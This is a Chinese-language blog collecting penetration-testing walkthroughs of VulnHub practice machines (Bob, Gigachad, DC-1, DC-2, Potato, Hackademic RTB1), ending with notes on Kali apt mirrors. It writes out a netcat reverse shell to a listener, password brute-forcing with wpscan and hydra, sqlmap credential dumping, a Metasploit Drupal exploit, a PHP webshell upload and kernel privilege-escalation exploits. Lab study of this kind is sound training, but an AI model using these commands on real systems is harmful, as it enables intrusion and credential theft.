benben's Blog

联系方式:benben@benben.workCategory - web安全

首先,扫描一下。

目录扫描下,发现有个robots.txt,然后发现还有个dev_shell.php页面

nc -lnvp 1234//kali开启监听

网页执行该命令ip a&nc -e /bin/sh 192.168.2.138 1234



python -c 'import pty; pty.spawn("/bin/bash")'cd /home/bobcat .old_passwordfile.html<html><p>jc:Qwertyseb:T1tanium_Pa$$word_Hack3rs_Fear_M3</p></html>su - jcQwerty//成功登陆

cd /home/bob/Documentsls -alfile login.txt.gpg

发现这边有个gpg加密文件

gpg --output login.txt --decrypt /home/bob/Documents/login.txt.gpg

继续搜查,发现一个脚本文件,内容是输出一些语句,每行的首字母都是大写,将每一行的大写字母都提取出来 HARPOCRATES,这会不会就是刚刚加密文件的密码?

bob:b0bcat_//解密得到的用户名和密码

然后ssh登陆上,发现他有sudo的权限,直接获得flag

靶机地址:http://www.vulnhub.com/entry/gigachad-1,657/

首先,解决虚拟机无法分配ip

在启动界面按e

将此处的ro quiet替换为rw signie init=/bin/bash

cat /etc/network/interfacesnano /etc/network/interfaces/etc/init.d/networking restart

然后修改下网卡配置文件,将enp0s3改为ens33

nmap -sV -sC -A -p- 192.168.2.161

使用kali进行扫描

根据nmap的信息,存在ftp匿名登陆

ftp 192.168.2.161//存在匿名登陆,账户:ftpftp> ls//随后发现有个文件,将它get下来ftp> get chadinfo

cat chadinfofile chadinfounzip chadinfocat chadinfo

这边有点没看懂为啥,搜了下别人的解析

ssh chad@192.168.2.161cat user.txt//成功得到第一个flag

find / -perm -u=s -type f 2>/dev/null //命令将尝试查找具有root权限的SUID的文件chad@gigachad:/tmp$ s-nail -Vv14.8.6

searchsploit s-nailcd /tmpsearchsploit -m 47172scp /tmp/47172.sh chad@192.168.2.161:/tmp

版本号也符合要求

chmod 777./47172.sh//多执行几次就成功了idcd /rootcat root.txt//得到第二个flag

一、开始渗透

1.1 获取一下靶机ip

nmap -sn 192.168.2.1/24

1.2 扫描靶机端口和服务

nmap -sV -sC -A -p- 192.168.2.196

目标计算机开放80端口、7744端口

1.3 漏洞利用

1.3.1 先去访问一下80端口的网页,看看有些什么

如果访问不了,可以去host文件那里修改一下本地解析

vim /etc/hosts

打开网页就能直接看到flag1

它提示我要用下cewl工具

1.3.2 flag2

cewl http://dc-2 -w passwd.txt

继续搜集点信息

whatweb http://dc-2dirb http://dc-2

很明显有个wp-admin的登陆网页

了解到有一个专门针对wordpress的工具wpscan

得到了三个用户admin、jerry、tom

wpscan --url http://dc-2 --enumerate u //枚举用户wpscan --url http://dc-2 --passwords passwd.txt

先前cewl有生成字典,使用wpscan进行暴力破解

jerry和tom的密码成功爆了出来,对wp-admin进行下登陆

jerry / adipiscing

tom / parturient

用jerry登陆进去后直接就找到了flag2

1.3.3 flag3

还有个7744端口的ssh可以利用,尝试下这两个用户能否登陆进去

jerry没有成功,但tom可以

tom@DC-2:~$ lsflag3.txt usrtom@DC-2:~$ cat flag3.txt-rbash: cat: command not found

不能用cat打开

compgen -c //列出当前可执行命令 有个lessless flag3.txt

1.3.4 flag4

发现ls能列出home目录,然后还能直接用less查看flag4.txt

tom@DC-2:~$ ls /home

一、开始渗透

1.1 获取一下靶机ip

nmap -sn 192.168.2.1/24

1.2 扫描靶机端口和服务

nmap -sV -sC -A -p- 192.168.2.196

目标计算机开放22端口、80端口、111端口、34023端口

1.3 漏洞利用

1.3.1 先去访问一下80端口的网页,看看有些什么

顺便用whatweb扫描下

whatweb -v http://192.168.2.196

1.3.2 使用msfconsole工具

search drupaluse 2set rhosts 192.168.2.196exploitshellpython -c 'import pty; pty.spawn("/bin/bash")' //实现简单tty

//上次步骤做了一部分,没做完,接来下我再mac电脑上远程kali接着做

成功得到了flag1

提示说Drupal有个配置文件,我们搜索下www-data@DC-1:/var/www$ find . -name "set*"find . -name "set*"./sites/default/settings.php //成功找到

得到了flag2以及mysql账户密码

1.3.3 数据库

mysql -udbuser -pR0ck3tuse drupaldb;select * from users\G

用脚本得到加密后的密码

修改下admin和Fred的密码,然后登陆网页就能发现flag3

www-data@DC-1:/var/www$ /var/www/scripts/password-hash.sh 666/var/www/scripts/password-hash.sh 666password: 666 hash: $S$DOekGKJKkcoC0BbfqdNyekSMUlD9KlwCqRgw6SPRBYAXM2i6N3j9www-data@DC-1:/var/www$ mysql -udbuser -pR0ck3tmysql -udbus

一、开始渗透

1.1 获取一下靶机ip

nmap -sn 192.168.2.1/24

1.2 扫描靶机端口和服务

nmap -sV -sC -A -p- 192.168.2.115

发现有个80的http服务和7120的ssh服务

1.3 漏洞利用

1.3.1先去访问一下80端口的网页,看看有些什么

发现就一个马铃薯

使用dirb扫描一下

dirb http://192.168.2.115

得到了系统版本号

回想起还有个ssh服务开着

使用hydra爆破下

hydra -l potato -P rockyou.txt -V ssh://192.168.2.115:7120 //这边之前看了眼别人的所以知道用户名是potato,建议还是把用户名也爆破下,当然这取决于你的字典是否强大hydra -L user.txt -P top1000.txt -vV ssh://192.168.11.131:7120 -f

使用获取到的用户名密码登陆一下

ssh potato@192.168.2.115 -p7120

1.3.2 内核提权

searchsploit ubuntu 3.13searchsploit -m 37292 //这边直接选择了第一个python3 -m http.server 80 //把当前目录开启个http服务

回到刚才的potato

cd /tmpwget http://192.168.2.115/37292.cgcc -o exp 37292.c./expidcat /root/proof.txt

随便找个md5网站解密下

一、开始渗透

1.1 获取一下kali的IP网卡信息和靶机ip

ifconfigarp-scan-l

1.2 扫描靶机端口和服务

扫描开放端口

nmap -p- 192.168.111.130

确定端口服务和漏洞

nmap -sV -sC 192.168.111.130

1.3 漏洞利用

1.3.1 先去访问一下80端口的网页,看看有些什么

提示需要获取root权限和root目录下的key.txt,然后还发现有几个链接可以点击,点一下

下面两个链接都试一下手动注入,发现第二个存在sql漏洞。

1.3.2 使用sqlmap工具

sqlmap -u "http://192.168.111.130/Hackademic_RTB1/?cat=1" --current-db --batchsqlmap -u "http://192.168.111.130/Hackademic_RTB1/?cat=1" -D wordpress --tables --batchsqlmap -u "http://192.168.111.130/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users --columns --batchsqlmap -u "http://192.168.111.130/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users -C user_login,user_pass --dump --batch

1.3.3 使用目录扫描

dirsearch -u "http://192.168.111.130/Hackademic_RTB1/"

发现有个wp-admin的子目录

1.3.4 寻找上传点

发现GeorgeMiller用户有配置选项,开启文件上传,启用后可以看到右边多了个"upload"

1.3.5 使用kali自带的php反弹shell

修改为kali的ip

上传文件后,开启监听,访问webshell

发现权限不够,想办法提权

1.3.6

1. 更新kali源为国内源,会快一些,打开软件源文件

nano /etc/apt/sources.list

2. 将官方源替换成如下任意一个即可:

#中科大deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contribdeb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib#阿里云deb http://mirrors.aliyun.com/kali kali-rolling main non-free contribdeb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib#清华大学deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-freedeb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free#浙大deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-freedeb-src http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free

3. 进行系统更新,先取回更新的软件包列表信息

apt--get update

如报错:

Err:1 http://mirrors.ustc.edu.cn/kali kali-rolling InRelease Could not resolve

or

Err:1 http://kali.mirror.garr.it/mirrors/kali kali-rolling InRelease

The following signatures were inv